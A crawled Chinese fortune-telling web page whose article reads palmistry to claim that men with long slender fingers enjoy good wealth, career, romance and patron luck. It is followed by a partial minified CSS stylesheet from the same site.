

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.bazi5.com/mingli/xiangshu/37658.html
body_size: 5534
content:
<!DOCTYPE html><html lang="zh-CN"><head><title>手指细长的男人会是比较好命吗-八字网</title><meta name="Description" content="　　不知道你们是否有去观察过他人的手指？手指好看的人，比如说我们的大明星凯凯王，就是一类手的颜值高到让人惊叹不已的那个存在。而手指细长，是一双手好看的关键，太粗的手指自然不太美观。那么相术角度来看，手相出发，手指细长的男人，会是比较好命的运势吗？　　手指细长的男人财运比较好　　手指细长的男人，财运方面是很好的一种状态。对他们来说，赚钱的简单程度真的是让人不可置信。而且他们也是那种不会去随意挥霍金钱" /><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta content="yes" name="apple-mobile-web-app-capable" /><meta content="black" name="apple-mobile-web-app-status-bar-style" /><meta content="telephone=no" name="format-detection" /><link rel="shortcut icon" href="/favicon.ico?v=49aa6f6" type="image/x-icon"><link rel="canonical" href="http://mip.bazi5.com/mingli/xiangshu/37658.html"><link rel="stylesheet" href="/statics/wap/public/base.min.css?v=8da1dc0"><script src="/statics/base/jquery-3.3.1.min.js?v=37fcc6b"></script><link rel="stylesheet" href="/statics/wap/articles/style.min.css?v=571e183"></head><body><div class="mw-head"><div class="logo"><a href="/"><img src="/statics/wap/public/images/logo.png?v=0b2f552" alt="八字网" /></a></div><a href="/sitemap.html" class="icon-menu"></a></div><div class="mw-sub-menu"><a href="/" >首页</a><a href="/mingli.html" >易学</a><a href="/shiershengxiao.html" >生肖</a><a href="/qiming.html" >取名</a><a href="/hdjr.html" >吉日</a></div><div class="m-column-four"><a href="/bazisuanming.html"
        class=""
    >八字入门</a><a href="/hehun.html"
        class=""
    >八字合婚</a><a href="/mingli/csml.html"
        class=""
    >出生命理</a><a href="/mingli/xiangshu.html"
        class="active"
    >相术分析</a></div><div class="clear"></div><div class="m-crumbs"><a href="/" class="fl">八字网</a><a href="/mingli.html" class="fl">命理知识</a><a href="/mingli/xiangshu.html" class="fl">相术</a></div><div class="detail-box"><h1 class="detail-box__title">手指细长的男人会是比较好命吗</h1><p class="detail-box__source">作者：果冻小编&nbsp;·&nbsp;2018-12-19 11:03:00</p><div class="detail-box__content" id="showmoreArticleWrap" ><p>　　不知道你们是否有去观察过他人的手指？手指好看的人，比如说我们的大明星凯凯王，就是一类手的颜值高到让人惊叹不已的那个存在。而手指细长，是一双手好看的关键，太粗的手指自然不太美观。那么<strong><a class="public_keywords" target="_blank" href="https://m.bazi5.com/mingli/xiangshu.html">相术</a></strong>角度来看，手相出发，手指细长的男人，会是比较好命的运势吗？</p><p><img src="https://img.bazi5.com/d/2018/12/5c19b5945bc41.jpg" title="手 相 分 析" alt="手 相 分 析"/></p><p>　　手指细长的男人财运比较好</p><p>　　手指细长的男人，财运方面是很好的一种状态。对他们来说，赚钱的简单程度真的是让人不可置信。而且他们也是那种不会去随意挥霍金钱的性格，有钱也会省着花，这样的一种性格，就造就了他们的财运可以细水长流的状态，不容易浪费。</p><p>　　手指细长的男人事业运很强</p><p>　　手指细长的男人，事业运方面也是很强的。这类人在事业方面也是努力的，这才是一切的重中之重，此外一些事业方面的机遇也是会很不错的，把握机遇的能力也值得称叹和肯定，对他们来说，只要有一个机会就愿意去尝试，这想法很对。</p><p><img src="https://img.bazi5.com/d/2018/12/5c19b598d2981.jpg" title="手相 分 析 " alt="手相 分 析 "/></p><p>　　手指细长的男人健康运稍弱</p><p>　　手指细长的男人，健康运方面稍弱一些，可能是一类比较容易疲劳的人设，且有着熬夜的坏习惯。对于这类男人来说，健康方面还需要注意自我的一些调养，不会随意对一些事情过于在意，也需要适当给自己的心情放个假，不要总亚历山大。</p><p>　　手指细长的男人桃花运较好</p><p>　　手指细长的男人，桃花运方面也很不错哦。一般来说，都是容易让女孩们惊叹的存在，有内心的魅力，也有一些外在方面的特点。他们会给人一种很靠谱的感觉，也有着当下比较流行的，一种作为男性可以给与女性的安全感，这点也重要。</p><p><img src="https://img.bazi5.com/d/2018/12/5c19b5a2a6a7c.jpg" title="手 相分析" alt="手 相分析"/></p><p>　　手指细长的男人贵人运极佳</p><p>　　手指细长的男人，贵人运方面极佳。总是遇到一些贵人的指点，可以在一些通往成功的方向上，避开一些比较大的障碍，这是很可喜可贺的状态。而其实他们的贵人运也是来自于平时的为人处世，是一类很会做人、情商不错的人群哦。</p><p>　　以上就是手指细长的男人的一些运势特点，由此可见，他们的运势的确是很不错的。除了在健康方面需要多加注意一下，其他方面都是可以高枕无忧的状态，让人羡慕哦。</p><p>　　<strong>相关推荐：<br/></strong></p><p>　　<a href="https://m.bazi5.com/mingli/xiangshu/37657.html" target="_blank" textvalue="手背青筋凸起的人财运方面如何">手背青筋凸起的人财运方面如何</a><br/>　　<a href="https://m.bazi5.com/mingli/xiangshu/36833.html" target="_blank" textvalue="手相里的奥秘 手指纹算命之法">手相里的奥秘 手指纹算命之法</a><br/>　　<a href="https://m.bazi5.com/mingli/xiangshu/36916.html" target="_blank" textvalue="女人的手指纹上有九个簸箕是怎么一种体验">女人的手指纹上有九个簸箕是怎么一种体验</a><br/>　　<a href="https://m.bazi5.com/mingli/xiangshu/37141.html" target="_blank" textvalue="话说手指纹10个簸箕的人财运状况如何">话说手指纹10个簸箕的人财运状况如何</a><br/></p></div><div class="detail-box__more " id="showmoreArticleBtn"><span class="detail-box__more-btn">展开阅读</span></div><script src="https://srkjj.baocps.com/static/s/matching.js" id="auto_union_douhao" union_auto_tid="5899"  union_auto_spread="tui"></script></div><!--  --><div class="clear"></div><div class="mw-box"><div class="mw-box-title">文章推荐</div><div class="mw-list-news"><a href="/mingli/xiangshu/134226.html">眼睛小的女人面相 女人眼睛小的面相好不好</a><a href="/mingli/xiangshu/134225.html">鼻子上长痣运势怎么样 鼻子有痣意味着什么</a><a href="/mingli/xiangshu/134224.html">男人耳垂有痣好不好 耳垂长痣男人好不好</a><a href="/mingli/xiangshu/134223.html">注定富贵的女人面相 面相贵气的女人面相</a><a href="/mingli/xiangshu/134222.html">什么面相的女人寿命短 寿命不长的女面相</a><a href="/mingli/xiangshu/134221.html">发财有大财的手纹如何看 手相怎么看财运</a></div></div><div class="clear"></div><div class="mw-box"><div class="mw-box-title">在线测算</div><div class="mw-list-pic"><a href="/bzcs.html"><div class="pic"><img src="/statics/wap/public/images/icon/pibazi.png"></div><div class="text">八字测算</div></a><a href="/app/bazicy.html"><div class="pic"><img src="/statics/wap/public/images/icon/bazicaiyun.png"></div><div class="text">八字财运</div></a><a href="/app/bazizsy.html"><div class="pic"><img src="/statics/wap/public/images/icon/cezhongshenyun.png"></div><div class="text">测终身运</div></a><a href="/app/bazijingpi.html"><div class="pic"><img src="/statics/wap/public/images/icon/bazijingpi.png"></div><div class="text">八字精批</div></a></div><div class="clear clear20"></div><div class="mw-list-text"><a href="/scbz.html"><div class="text">生辰八字</div></a><a href="/paipan/bazi.html"><div class="text">八字排盘</div></a><a href="/cglm.html"><div class="text">称骨命理</div></a><a href="/app/taohualiunian.html"><div class="text">八字桃花</div></a><a href="/app/bazisyy.html"><div class="text">八字事业</div></a><a href="/app/bazixyy.html"><div class="text">八字学业</div></a></div></div><div class="clear"></div><div class="mw-box"><div class="mw-box-title">起名解名</div><div class="mw-list-pic"><a href="/xmfx.html"><div class="pic"><img src="/statics/wap/public/images/icon/xingmingjiexi.png"></div><div class="text">姓名解析</div></a><a href="/gsqm.html"><div class="pic"><img src="/statics/wap/public/images/icon/gongsiqiming.png"></div><div class="text">公司起名</div></a><a href="/dzqiming.html"><div class="pic"><img src="/statics/wap/public/images/icon/dingziqiming.png"></div><div class="text">定字起名</div></a></div><div class="clear clear20"></div><div class="mw-list-text"><a href="/qiming.html"><div class="text">在线起名</div></a><a href="/app/baobaoqm.html"><div class="text">宝宝起名</div></a><a href="/app/xmcaiyun.html"><div class="text">姓名财运</div></a><a href="/app/baobaomg.html"><div class="text">宝宝命格</div></a><a href="/app/xmpeidui.html"><div class="text text-jing">姓名配对</div></a></div></div><div class="clear"></div><div class="mw-box"><div class="mw-box-title">合婚配对</div><div class="mw-list-pic"><a href="/hehun.html"><div class="pic"><img src="/statics/wap/public/images/icon/bazihehun.png"></div><div class="text">八字合婚</div></a><a href="/peidui/shengxiao.html"><div class="pic"><img src="/statics/wap/public/images/icon/shengxiaopeidui.png"></div><div class="text">生肖配对</div></a><a href="/peidui/xingzuo.html"><div class="pic"><img src="/statics/wap/public/images/icon/xingzuopeidui.png"></div><div class="text">星座配对</div></a><a href="/xmpd.html"><div class="pic"><img src="/statics/wap/public/images/icon/xingmingpeidui.png"></div><div class="text">姓名配对</div></a></div><div class="clear clear20"></div><div class="mw-list-text"><a href="/app/aiqingtl.html"><div class="text">爱情塔罗</div></a><a href="/peidui/"><div class="text">QQ配对</div></a><a href="/peidui/xuexing.html"><div class="text">血型配对</div></a><a href="/app/yunyincs.html"><div class="text">姻缘分析</div></a><a href="/app/jiehunjiri.html"><div class="text">结婚吉日</div></a><a href="/app/bazilapd.html"><div class="text">恋爱配对</div></a></div></div><div class="clear"></div><div class="mw-box"><div class="mw-box-title">民间签卜</div><div class="mw-list-pic"><a href="/zhanbu/guanyin/"><div class="pic"><img src="/statics/wap/public/images/icon/guanyinlingqian.png"></div><div class="text">观音求签</div></a><a href="/zhanbu/yuelao/"><div class="pic"><img src="/statics/wap/public/images/icon/yuelaolingqian.png"></div><div class="text">月老求签</div></a><a href="/zhanbu/fozu/"><div class="pic"><img src="/statics/wap/public/images/icon/fuzhulingqian.png"></div><div class="text">佛祖求签</div></a><a href="/zhanbu/caishen/"><div class="pic"><img src="/statics/wap/public/images/icon/caishenlingqian.png"></div><div class="text">财神求签</div></a></div><div class="clear clear20"></div><div class="mw-list-text"><a href="/zhanbu/huangdaxian/"><div class="text">黄大仙求签</div></a><a href="/zhanbu/lvzu/"><div class="text">吕祖求签</div></a><a href="/zhanbu/guandi/"><div class="text">关帝求签</div></a><a href="/zhanbu/tianhou/"><div class="text">天后求签</div></a><a href="/zhuge.html"><div class="text">诸葛测字</div></a><a href="/paipan/liuyao.html"><div class="text">六爻占挂</div></a></div></div><div class="clear"></div><div class="mw-box"><div class="mw-box-title">号码吉凶</div><div class="mw-list-pic"><a href="/hmjx/qq.html"><div class="pic"><img src="/statics/wap/public/images/icon/qqcjx.png"></div><div class="text">QQ吉凶</div></a><a href="/hmjx/chepai.html"><div class="pic"><img src="/statics/wap/public/images/icon/chepaijixiong.png"></div><div class="text">车牌吉凶</div></a><a href="/hmjx/dianhua.html"><div class="pic"><img src="/statics/wap/public/images/icon/zuojijixiong.png"></div><div class="text">座机吉凶</div></a></div><div class="clear clear20"></div><div class="mw-list-text"><a href="/hmjx/shouji.html"><div class="text">手机号吉凶</div></a><a href="/hmjx/sfz.html"><div class="text">身份证吉凶</div></a><a href="/hmjx/mima.html"><div class="text">生日密码</div></a></div></div><div class="clear"></div><div class="mw-box"><div class="mw-box-title">相关文章</div><div class="mw-list-article" id="MW-LIST-ARTICLE" data-catid="112" data-type="0"><div class="item"><div class="l"><a href="/mingli/xiangshu/134226.html" class="t">眼睛小的女人面相 女人眼睛小的面相好不好</a><a href="/mingli/xiangshu.html" class="b">相术</a></div><div class="r"><a href="/mingli/xiangshu/134226.html"><img src="https://img.bazi5.com/d/2023/10/6520c8f1587df.jpg"></a></div></div><div class="item"><div class="l"><a href="/mingli/xiangshu/134225.html" class="t">鼻子上长痣运势怎么样 鼻子有痣意味着什么</a><a href="/mingli/xiangshu.html" class="b">相术</a></div><div class="r"><a href="/mingli/xiangshu/134225.html"><img src="https://img.bazi5.com/d/2023/10/6520c8f0eed3c.jpg"></a></div></div><div class="item"><div class="l"><a href="/mingli/xiangshu/134224.html" class="t">男人耳垂有痣好不好 耳垂长痣男人好不好</a><a href="/mingli/xiangshu.html" class="b">相术</a></div><div class="r"><a href="/mingli/xiangshu/134224.html"><img src="https://img.bazi5.com/d/2023/10/6520c8f0684e3.jpg"></a></div></div><div class="item"><div class="l"><a href="/mingli/xiangshu/134223.html" class="t">注定富贵的女人面相 面相贵气的女人面相</a><a href="/mingli/xiangshu.html" class="b">相术</a></div><div class="r"><a href="/mingli/xiangshu/134223.html"><img src="https://img.bazi5.com/d/2023/10/6520c8f0196f8.jpg"></a></div></div><div class="item"><div class="l"><a href="/mingli/xiangshu/134222.html" class="t">什么面相的女人寿命短 寿命不长的女面相</a><a href="/mingli/xiangshu.html" class="b">相术</a></div><div class="r"><a href="/mingli/xiangshu/134222.html"><img src="https://img.bazi5.com/d/2023/10/6520c8ef5bbd5.jpg"></a></div></div><div class="item"><div class="l"><a href="/mingli/xiangshu/134221.html" class="t">发财有大财的手纹如何看 手相怎么看财运</a><a href="/mingli/xiangshu.html" class="b">相术</a></div><div class="r"><a href="/mingli/xiangshu/134221.html"><img src="https://img.bazi5.com/d/2023/10/6520c8eea1468.jpg"></a></div></div><div class="item"><div class="l"><a href="/mingli/xiangshu/134220.html" class="t">女的右耳垂有痣代表什么 耳垂有痣好不好</a><a href="/mingli/xiangshu.html" class="b">相术</a></div><div class="r"><a href="/mingli/xiangshu/134220.html"><img src="https://img.bazi5.com/d/2023/10/6520c8ee439f6.jpg"></a></div></div><div class="item"><div class="l"><a href="/mingli/xiangshu/134219.html" class="t">手掌看你是否能聚财 财运好的手相如何</a><a href="/mingli/xiangshu.html" class="b">相术</a></div><div class="r"><a href="/mingli/xiangshu/134219.html"><img src="https://img.bazi5.com/d/2023/10/6520c8ed5e7bc.jpg"></a></div></div><div class="item"><div class="l"><a href="/mingli/xiangshu/134218.html" class="t">额头高是旺夫相吗 女人额头高面相如何</a><a href="/mingli/xiangshu.html" class="b">相术</a></div><div class="r"><a href="/mingli/xiangshu/134218.html"><img src="https://img.bazi5.com/d/2023/10/6520c8eca3956.jpg"></a></div></div><div class="item"><div class="l"><a href="/mingli/xiangshu/134217.html" class="t">耳朵看你的桃花运好不好 耳朵看一个人桃花运</a><a href="/mingli/xiangshu.html" class="b">相术</a></div><div class="r"><a href="/mingli/xiangshu/134217.html"><img src="https://img.bazi5.com/d/2023/10/6520c8ec0e180.jpg"></a></div></div><div class="item"><div class="l"><a href="/mingli/xiangshu/134216.html" class="t">嘴角下垂女人面相 女人嘴角下垂的解析</a><a href="/mingli/xiangshu.html" class="b">相术</a></div><div class="r"><a href="/mingli/xiangshu/134216.html"><img src="https://img.bazi5.com/d/2023/10/6520c8eb8fede.jpg"></a></div></div><div class="item"><div class="l"><a href="/mingli/xiangshu/134215.html" class="t">哪些痣相的男人会吃软饭 吃软饭的男生痣相特征</a><a href="/mingli/xiangshu.html" class="b">相术</a></div><div class="r"><a href="/mingli/xiangshu/134215.html"><img src="https://img.bazi5.com/d/2023/10/6520c8eacd1c1.jpg"></a></div></div><div class="item"><div class="l"><a href="/mingli/xiangshu/134214.html" class="t">姻缘运最好的女人面相 女人什么样的面相姻缘好</a><a href="/mingli/xiangshu.html" class="b">相术</a></div><div class="r"><a href="/mingli/xiangshu/134214.html"><img src="https://img.bazi5.com/d/2023/10/6520c8ea587a5.jpg"></a></div></div><div class="item"><div class="l"><a href="/mingli/xiangshu/134213.html" class="t">下巴尖的女人命运好吗 下巴看晚年运势</a><a href="/mingli/xiangshu.html" class="b">相术</a></div><div class="r"><a href="/mingli/xiangshu/134213.html"><img src="https://img.bazi5.com/d/2023/10/6520c8ea01ba6.jpg"></a></div></div><div class="item"><div class="l"><a href="/mingli/xiangshu/134212.html" class="t">男的手相看横财看哪里 能够发财的男人手相</a><a href="/mingli/xiangshu.html" class="b">相术</a></div><div class="r"><a href="/mingli/xiangshu/134212.html"><img src="https://img.bazi5.com/d/2023/10/6520c8e99f45c.jpg"></a></div></div><div class="item"><div class="l"><a href="/mingli/xiangshu/134211.html" class="t">女人耳旁有痣命运好不好 女人耳旁有痣图解</a><a href="/mingli/xiangshu.html" class="b">相术</a></div><div class="r"><a href="/mingli/xiangshu/134211.html"><img src="https://img.bazi5.com/d/2023/10/6520c8e943655.jpg"></a></div></div><div class="item"><div class="l"><a href="/mingli/xiangshu/134210.html" class="t">如何从面相看子女运 面相怎么看一个人的子女运</a><a href="/mingli/xiangshu.html" class="b">相术</a></div><div class="r"><a href="/mingli/xiangshu/134210.html"><img src="https://img.bazi5.com/d/2023/10/6520c8e8bd773.jpg"></a></div></div><div class="item"><div class="l"><a href="/mingli/xiangshu/134209.html" class="t">女人什么面相异性缘最好 异性缘极好的女人面相</a><a href="/mingli/xiangshu.html" class="b">相术</a></div><div class="r"><a href="/mingli/xiangshu/134209.html"><img src="https://img.bazi5.com/d/2023/10/6520c8e8461b2.jpg"></a></div></div><div class="item"><div class="l"><a href="/mingli/xiangshu/134208.html" class="t">天生富豪命的面相特征 大富翁人的面相特点</a><a href="/mingli/xiangshu.html" class="b">相术</a></div><div class="r"><a href="/mingli/xiangshu/134208.html"><img src="https://img.bazi5.com/d/2023/10/6520c8e7ae420.jpg"></a></div></div><div class="item"><div class="l"><a href="/mingli/xiangshu/134207.html" class="t">工作中比较有耐心的人面相 工作能力强的面相特征</a><a href="/mingli/xiangshu.html" class="b">相术</a></div><div class="r"><a href="/mingli/xiangshu/134207.html"><img src="https://img.bazi5.com/d/2023/10/6520c8e71cb17.jpg"></a></div></div></div><div class="mw-loading" id="MW-LIST-LOADING"><span>加载更多</span></div></div><div class="m-footer"><div class="m-footer__txt"><p><a href="http://beian.miit.gov.cn" target="_blank">八字网 版权所有   闽ICP备15024668号-5</a></p></div></div><div class="m-goback" id="goBack"><a href="javascript:;">返回顶部</a></div><script src="/statics/wap/public/app.min.js?v=ad897df"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2b69d9e8d142e6f7ca1fd6ddebbb9132";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><div id="hitsArticle" data-id="37658" data-type="article"></div><script src="/statics/wap/articles/app.min.js?v=d0445ea"></script></body></html>


--- FILE ---
content_type: text/css
request_url: https://m.bazi5.com/statics/wap/public/base.min.css?v=8da1dc0
body_size: 25376
content:
.gearDate{font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:10px;background-color:rgba(0,0,0,.2);display:block;position:absolute;position:fixed;top:0;width:100%;height:100%;z-index:9900;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-transform:translateZ(0)}.date_ctrl,.gearDate{left:0;overflow:hidden}.date_ctrl{vertical-align:middle;background-color:#f0f0f0;-webkit-box-shadow:0 0 2px rgba(0,0,0,.4);-moz-box-shadow:0 0 2px rgba(0,0,0,.4);box-shadow:0 0 2px rgba(0,0,0,.4);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#363837;margin:0;height:auto;width:90%;max-width:600px;position:absolute;right:0;top:12%;z-index:9902;margin:0 auto;-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-ms-transform:translateY(0);-moz-transform:translateY(0);-webkit-user-select:none;-moz-user-select:none;user-select:none;-ms-user-select:none}.slideInUp{animation:slideInUp .3s ease-in;-webkit-animation:slideInUp .3s ease-in;-ms-animation:slideInUp .3s ease-in;-moz-animation:slideInUp .3s ease-in}@-webkit-keyframes slideInUp{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0)}}@-moz-keyframes slideInUp{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0)}}@keyframes slideInUp{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0)}}.date_roll{position:relative;width:100%;height:auto;overflow:hidden;font-weight:700;background-color:rgba(0,0,0,0);-webkit-mask:-webkit-linear-gradient(top,#debb47 50%,rgba(36,142,36,0))}.date_roll>div{font-size:2em;height:6em;float:left;background-color:rgba(0,0,0,0);position:relative;overflow:hidden;width:33.33%}.date_roll_more>div{width:25%}.date_roll_mask{padding:0 1em;-webkit-mask:-webkit-linear-gradient(bottom,#debb47 50%,rgba(36,142,36,0))}.date_grid{position:relative;top:2em;width:100%;height:2em;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:0;background-color:#e8e8e8;border-top:1px solid #d4d4d4;border-bottom:1px solid #d4d4d4}.date_grid>div{color:#000;position:absolute;right:0;top:0;font-size:.8em;line-height:2.5em}.date_info_box{color:#363837;font-size:1.8em;padding:.6em 0;text-align:center;border-bottom:1px solid #d4d4d4;font-weight:700}.date_class_box{text-align:center;padding:1em 2em}.date_class{display:inline-block;font-size:1.4em;width:40%;padding:.4em 0;text-align:center;color:#d34518;border:1px solid #d34518;cursor:pointer;line-height:1.6em}.date_class_box .date_class:first-child{-webkit-border-top-left-radius:.2em;-moz-border-radius-topleft:.2em;border-top-left-radius:.2em;-webkit-border-bottom-left-radius:.2em;-moz-border-radius-bottomleft:.2em;border-bottom-left-radius:.2em}.date_class_box .date_class:last-child{-webkit-border-top-right-radius:.2em;-moz-border-radius-topright:.2em;border-top-right-radius:.2em;-webkit-border-bottom-right-radius:.2em;-moz-border-radius-bottomright:.2em;border-bottom-right-radius:.2em}.date_class_box .active{background-color:#d34518;color:#fff}.date_btn_box{overflow:hidden;position:relative;border-top:1px solid #d4d4d4}.date_btn{color:#000;font-size:1.6em;line-height:1em;text-align:center;padding:.8em 1em;cursor:pointer;float:right;width:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.date_btn:first-child{border-left:1px solid #d4d4d4;background-color:#d34518;color:#fff}.gear{float:left;position:absolute;z-index:9902;width:5.5em;margin-top:-6em;cursor:pointer}.date_roll>div .gear{width:100%}.tooth{height:2em;line-height:2em;text-align:center}.date_confirm_wrap{padding:1em 2em;text-align:center;display:none}.confirm_tit{display:inline-block;font-size:1.4em;color:#666;cursor:pointer;line-height:1.6em;margin-bottom:1em}.confirm_p{font-size:1.6em;line-height:2em}.confirm_p b{color:#d34518;font-weight:400}.my-picker-cover{position:fixed;top:0;left:0;height:100vh;width:100vw;background-color:rgba(0,0,0,.6);-webkit-transition:background-color .1s ease-out;-o-transition:.1s ease-out background-color;-o-transition:background-color .1s ease-out;-moz-transition:background-color .1s ease-out;transition:background-color .1s ease-out;will-change:background-color}.my-picker-cover,.picker{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.picker{-webkit-tap-highlight-color:transparent}.picker.picker-frame{position:fixed;bottom:0;right:0;left:0;height:auto;background:#fff;width:1em;margin:0 auto;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;will-change:transform;-webkit-transform:translateY(600px);-ms-transform:translateY(600px);-moz-transform:translateY(600px);-o-transform:translateY(600px);transform:translateY(600px);-webkit-transition:transform .3s ease-out .1s;-o-transition:.3s ease-out transform .1s;-webkit-transition:-webkit-transform .3s ease-out .1s;transition:-webkit-transform .3s ease-out .1s;-o-transition:-o-transform .3s ease-out .1s;-moz-transition:transform .3s ease-out .1s,-moz-transform .3s ease-out .1s;transition:transform .3s ease-out .1s;transition:transform .3s ease-out .1s,-webkit-transform .3s ease-out .1s,-moz-transform .3s ease-out .1s,-o-transform .3s ease-out .1s;-webkit-box-shadow:0 0 10px 2px rgba(0,0,0,.5);-moz-box-shadow:0 0 10px 2px rgba(0,0,0,.5);box-shadow:0 0 10px 2px rgba(0,0,0,.5)}.s-3d .picker.picker-frame{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}.picker.picker-frame.s-open{-webkit-transform:translateY(0);-ms-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}@media screen and (min-width:401px){.picker.picker-frame{top:50%;bottom:auto;margin-top:-200px}}.picker .picker-head{width:1em;height:.15em;padding:.03em .05em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#fff;border-bottom:1px solid hsla(0,0%,88%,.5);display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:-moz-box;display:flex;line-height:.09em}.picker .picker-title{text-align:center;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;-moz-box-flex:1;flex:1;height:.09em;margin:0;color:#3d4145;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;padding:0 5px;font-weight:400;line-height:.09em}.picker .picker-btn-cancel,.picker .picker-btn-ok{color:#0894ec;border:0;text-align:center;line-height:.09em}.picker .picker-btn-cancel:hover,.picker .picker-btn-ok:hover{cursor:pointer}.picker .picker-btn-cancel:active,.picker .picker-btn-ok:active{color:#0675bb}.picker .picker-header-text{display:block;font-size:.04em}.picker .picker-selected{display:none;margin-right:.02em}.picker .s-open .picker-body{display:none}.picker .picker-body{display:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;width:1em;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:-moz-box;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#000;opacity:0}.picker.s-open .picker-body{opacity:1;-webkit-transition:opacity 0 ease-out 0;-o-transition:0 ease-out opacity 0;-o-transition:opacity 0 ease-out 0;-moz-transition:opacity 0 ease-out 0;transition:opacity 0 ease-out 0}.picker.s-glass-over.s-webkit-glass-over .picker-body{-webkit-mask-box-image:linear-gradient(0deg,rgba(0,0,0,0),hsla(0,0%,100%,.2) 5%,hsla(0,0%,100%,.6) 41.6%,#fff 41.7%,#fff 58.3%,hsla(0,0%,100%,.6) 58.4%,hsla(0,0%,100%,.2) 95%,rgba(0,0,0,0))}.picker.s-glass-over:not(.s-webkit-glass-over) .picker-body:after,.picker.s-glass-over:not(.s-webkit-glass-over) .picker-body:before{content:"";display:block;position:absolute;width:200%;pointer-events:none;z-index:2;left:0}.picker.s-glass-over:not(.s-webkit-glass-over) .picker-body:after{bottom:0;-webkit-box-shadow:0 -.1768em 0 .1768em hsla(0,0%,100%,.6);-moz-box-shadow:0 -.1768em 0 .1768em hsla(0,0%,100%,.6);box-shadow:0 -.1768em 0 .1768em hsla(0,0%,100%,.6)}.picker.s-glass-over:not(.s-webkit-glass-over) .picker-body:before{top:0;-webkit-box-shadow:0 .1768em 0 .1768em hsla(0,0%,100%,.6);-moz-box-shadow:0 .1768em 0 .1768em hsla(0,0%,100%,.6);box-shadow:0 .1768em 0 .1768em hsla(0,0%,100%,.6)}.picker 